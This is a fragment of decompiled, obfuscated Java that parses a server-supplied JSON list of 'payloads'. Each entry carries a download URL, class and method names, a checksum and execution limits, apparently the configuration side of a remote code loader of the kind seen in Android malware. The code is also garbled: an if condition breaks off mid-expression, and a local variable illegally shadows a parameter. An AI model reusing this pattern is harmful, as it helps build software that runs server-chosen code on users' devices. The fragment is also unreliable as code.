 private void parsePayloadJson(JSONObject json, PayloadsContainer_c payload) {
try {
JSONArray payloadsJson = JSONUtils.optJSONArray(json, Constants_a.str_h);
if(payloadsJson != null && payloadsJson.length() > 0) {
ArrayList payloadsArray = new ArrayList();
int numPayloads = payloadsJson.length();
int i;
for(i = 0; i < numPayloads; ++i) {
Payload_a payload = new Payload_a();
JSONObject payloadJson = payloadsJson.optJSONObject(i);
payload.setParam1(JSONUtils.optInt(json, Constants_a.str_c));
payload.setID(JSONUtils.optInt(payloadJson, Constants_a.str_e));
payload.setURL(JSONUtils.optString(payloadJson, Constants_a.str_b));
payload.setClassName(JSONUtils.optString(payloadJson, Constants_a.str_c));
payload.setMethodName(JSONUtils.optString(payloadJson, Constants_a.str_h));
payload.setActive(JSONUtils.optInt(payloadJson, Constants_a.str_a));
payload.setMd5Checksum(JSONUtils.optString(payloadJson, Constants_a.str_j));
payload.setExecutionFrequency(JSONUtils.optInt(payloadJson, Constants_a.str_k));
payload.setMaxExecutionTimes(JSONUtils.optInt(payloadJson, Constants_a.str_l));
if(payload.getActive() != 0 && !TextUtils.isEmpty(payload.getClassName()) && !TextUtils.isEmpty(payload.getMethodName()) && payload.getID()
payloadsArray.add(payload);
}
}
payload.setPayloads(payloadsArray);
}
}
catch(Exception unused_ex) {
}
}